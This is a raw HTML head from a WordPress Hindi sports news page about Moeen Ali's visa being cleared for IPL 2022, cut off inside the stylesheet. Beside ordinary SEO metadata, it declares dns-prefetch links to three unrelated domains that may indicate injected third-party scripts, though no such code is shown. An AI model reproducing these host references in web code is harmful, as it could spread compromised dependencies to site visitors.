

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/
body_size: 19316
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="न‌ई दिल्ली 24 मार्च - चेन्नई सुपर किंग्स के ऑलराउंडर मोइन अली का लंबा इंतजार खत्म हो गया है और अब वह गुरुवार को टीम से जुड़ने के लिए पूरी तरह तैयार हैं। इंडियन प्रीमियर लीग (आईपीएल) फ्रेंचाइजी और परिवार ने गुरुवार को पुष्टि की है कि इंग्लैंड के 34 वर्षीय क्रिकेटर को भारत की" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ - JASUS007" />
		<meta property="og:description" content="न‌ई दिल्ली 24 मार्च - चेन्नई सुपर किंग्स के ऑलराउंडर मोइन अली का लंबा इंतजार खत्म हो गया है और अब वह गुरुवार को टीम से जुड़ने के लिए पूरी तरह तैयार हैं। इंडियन प्रीमियर लीग (आईपीएल) फ्रेंचाइजी और परिवार ने गुरुवार को पुष्टि की है कि इंग्लैंड के 34 वर्षीय क्रिकेटर को भारत की" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg" />
		<meta property="og:image:width" content="400" />
		<meta property="og:image:height" content="289" />
		<meta property="article:published_time" content="2022-03-24T10:02:30+00:00" />
		<meta property="article:modified_time" content="2022-03-26T07:19:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ - JASUS007" />
		<meta name="twitter:description" content="न‌ई दिल्ली 24 मार्च - चेन्नई सुपर किंग्स के ऑलराउंडर मोइन अली का लंबा इंतजार खत्म हो गया है और अब वह गुरुवार को टीम से जुड़ने के लिए पूरी तरह तैयार हैं। इंडियन प्रीमियर लीग (आईपीएल) फ्रेंचाइजी और परिवार ने गुरुवार को पुष्टि की है कि इंग्लैंड के 34 वर्षीय क्रिकेटर को भारत की" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#blogposting","name":"\u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u0947 \u0935\u0940\u091c\u093e \u0939\u0941\u090f \u0915\u094d\u0932\u093f\u092f\u0930, \u091c\u0932\u094d\u0926 \u0939\u0940 \u091c\u0941\u0921\u093c\u0947\u0902\u0917\u0947 \u091a\u0947\u0928\u094d\u0928\u0908 \u0915\u0940 \u091f\u0940\u092e \u0915\u0947 \u0938\u093e\u0925 - JASUS007","headline":"\u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u0947 \u0935\u0940\u091c\u093e \u0939\u0941\u090f \u0915\u094d\u0932\u093f\u092f\u0930, \u091c\u0932\u094d\u0926 \u0939\u0940 \u091c\u0941\u0921\u093c\u0947\u0902\u0917\u0947 \u091a\u0947\u0928\u094d\u0928\u0908 \u0915\u0940 \u091f\u0940\u092e \u0915\u0947 \u0938\u093e\u0925","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2022\/03\/82255e6181cc9c02055572669d6b5c126418881.jpg","width":400,"height":289},"datePublished":"2022-03-24T10:02:30+05:30","dateModified":"2022-03-26T07:19:35+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#webpage"},"articleSection":"IPL, SPORTS, TOP NEWS, \u0938\u092e\u093e\u091a\u093e\u0930"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/sports\/#listItem","name":"SPORTS"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/sports\/#listItem","position":2,"name":"SPORTS","item":"https:\/\/9vc.22b.myftpupload.com\/sports\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#listItem","name":"\u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u0947 \u0935\u0940\u091c\u093e \u0939\u0941\u090f \u0915\u094d\u0932\u093f\u092f\u0930, \u091c\u0932\u094d\u0926 \u0939\u0940 \u091c\u0941\u0921\u093c\u0947\u0902\u0917\u0947 \u091a\u0947\u0928\u094d\u0928\u0908 \u0915\u0940 \u091f\u0940\u092e \u0915\u0947 \u0938\u093e\u0925"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#listItem","position":3,"name":"\u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u0947 \u0935\u0940\u091c\u093e \u0939\u0941\u090f \u0915\u094d\u0932\u093f\u092f\u0930, \u091c\u0932\u094d\u0926 \u0939\u0940 \u091c\u0941\u0921\u093c\u0947\u0902\u0917\u0947 \u091a\u0947\u0928\u094d\u0928\u0908 \u0915\u0940 \u091f\u0940\u092e \u0915\u0947 \u0938\u093e\u0925","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/sports\/#listItem","name":"SPORTS"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/","name":"\u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u0947 \u0935\u0940\u091c\u093e \u0939\u0941\u090f \u0915\u094d\u0932\u093f\u092f\u0930, \u091c\u0932\u094d\u0926 \u0939\u0940 \u091c\u0941\u0921\u093c\u0947\u0902\u0917\u0947 \u091a\u0947\u0928\u094d\u0928\u0908 \u0915\u0940 \u091f\u0940\u092e \u0915\u0947 \u0938\u093e\u0925 - JASUS007","description":"\u0928\u200c\u0908 \u0926\u093f\u0932\u094d\u0932\u0940 24 \u092e\u093e\u0930\u094d\u091a - \u091a\u0947\u0928\u094d\u0928\u0908 \u0938\u0941\u092a\u0930 \u0915\u093f\u0902\u0917\u094d\u0938 \u0915\u0947 \u0911\u0932\u0930\u093e\u0909\u0902\u0921\u0930 \u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u093e \u0932\u0902\u092c\u093e \u0907\u0902\u0924\u091c\u093e\u0930 \u0916\u0924\u094d\u092e \u0939\u094b \u0917\u092f\u093e \u0939\u0948 \u0914\u0930 \u0905\u092c \u0935\u0939 \u0917\u0941\u0930\u0941\u0935\u093e\u0930 \u0915\u094b \u091f\u0940\u092e \u0938\u0947 \u091c\u0941\u0921\u093c\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u092a\u0942\u0930\u0940 \u0924\u0930\u0939 \u0924\u0948\u092f\u093e\u0930 \u0939\u0948\u0902\u0964 \u0907\u0902\u0921\u093f\u092f\u0928 \u092a\u094d\u0930\u0940\u092e\u093f\u092f\u0930 \u0932\u0940\u0917 (\u0906\u0908\u092a\u0940\u090f\u0932) \u092b\u094d\u0930\u0947\u0902\u091a\u093e\u0907\u091c\u0940 \u0914\u0930 \u092a\u0930\u093f\u0935\u093e\u0930 \u0928\u0947 \u0917\u0941\u0930\u0941\u0935\u093e\u0930 \u0915\u094b \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0940 \u0939\u0948 \u0915\u093f \u0907\u0902\u0917\u094d\u0932\u0948\u0902\u0921 \u0915\u0947 34 \u0935\u0930\u094d\u0937\u0940\u092f \u0915\u094d\u0930\u093f\u0915\u0947\u091f\u0930 \u0915\u094b \u092d\u093e\u0930\u0924 \u0915\u0940","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2022\/03\/82255e6181cc9c02055572669d6b5c126418881.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#mainImage","width":400,"height":289},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai\/#mainImage"},"datePublished":"2022-03-24T10:02:30+05:30","dateModified":"2022-03-26T07:19:35+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ - JASUS007</title>
<meta name="description" content="न‌ई दिल्ली 24 मार्च - चेन्नई सुपर किंग्स के ऑलराउंडर मोइन अली का लंबा इंतजार खत्म हो गया है और अब वह गुरुवार को टीम से जुड़ने के लिए पूरी तरह तैयार हैं।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ - JASUS007" />
<meta property="og:description" content="न‌ई दिल्ली 24 मार्च - चेन्नई सुपर किंग्स के ऑलराउंडर मोइन अली का लंबा इंतजार खत्म हो गया है और अब वह गुरुवार को टीम से जुड़ने के लिए पूरी तरह तैयार हैं।" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="IPL" />
<meta property="og:updated_time" content="2022-03-26T07:19:35+05:30" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="289" />
<meta property="og:image:alt" content="मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-24T10:02:30+05:30" />
<meta property="article:modified_time" content="2022-03-26T07:19:35+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ - JASUS007" />
<meta name="twitter:description" content="न‌ई दिल्ली 24 मार्च - चेन्नई सुपर किंग्स के ऑलराउंडर मोइन अली का लंबा इंतजार खत्म हो गया है और अब वह गुरुवार को टीम से जुड़ने के लिए पूरी तरह तैयार हैं।" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg","width":"400","height":"289","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/#webpage","url":"https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/","name":"\u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u0947 \u0935\u0940\u091c\u093e \u0939\u0941\u090f \u0915\u094d\u0932\u093f\u092f\u0930, \u091c\u0932\u094d\u0926 \u0939\u0940 \u091c\u0941\u0921\u093c\u0947\u0902\u0917\u0947 \u091a\u0947\u0928\u094d\u0928\u0908 \u0915\u0940 \u091f\u0940\u092e \u0915\u0947 \u0938\u093e\u0925 - JASUS007","datePublished":"2022-03-24T10:02:30+05:30","dateModified":"2022-03-26T07:19:35+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"\u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u0947 \u0935\u0940\u091c\u093e \u0939\u0941\u090f \u0915\u094d\u0932\u093f\u092f\u0930, \u091c\u0932\u094d\u0926 \u0939\u0940 \u091c\u0941\u0921\u093c\u0947\u0902\u0917\u0947 \u091a\u0947\u0928\u094d\u0928\u0908 \u0915\u0940 \u091f\u0940\u092e \u0915\u0947 \u0938\u093e\u0925 - JASUS007","datePublished":"2022-03-24T10:02:30+05:30","dateModified":"2022-03-26T07:19:35+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"\u0928\u200c\u0908 \u0926\u093f\u0932\u094d\u0932\u0940 24 \u092e\u093e\u0930\u094d\u091a - \u091a\u0947\u0928\u094d\u0928\u0908 \u0938\u0941\u092a\u0930 \u0915\u093f\u0902\u0917\u094d\u0938 \u0915\u0947 \u0911\u0932\u0930\u093e\u0909\u0902\u0921\u0930 \u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u093e \u0932\u0902\u092c\u093e \u0907\u0902\u0924\u091c\u093e\u0930 \u0916\u0924\u094d\u092e \u0939\u094b \u0917\u092f\u093e \u0939\u0948 \u0914\u0930 \u0905\u092c \u0935\u0939 \u0917\u0941\u0930\u0941\u0935\u093e\u0930 \u0915\u094b \u091f\u0940\u092e \u0938\u0947 \u091c\u0941\u0921\u093c\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u092a\u0942\u0930\u0940 \u0924\u0930\u0939 \u0924\u0948\u092f\u093e\u0930 \u0939\u0948\u0902\u0964","name":"\u092e\u094b\u0907\u0928 \u0905\u0932\u0940 \u0915\u0947 \u0935\u0940\u091c\u093e \u0939\u0941\u090f \u0915\u094d\u0932\u093f\u092f\u0930, \u091c\u0932\u094d\u0926 \u0939\u0940 \u091c\u0941\u0921\u093c\u0947\u0902\u0917\u0947 \u091a\u0947\u0928\u094d\u0928\u0908 \u0915\u0940 \u091f\u0940\u092e \u0915\u0947 \u0938\u093e\u0925 - JASUS007","@id":"https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ Comments Feed" href="https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/9vc.22b.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 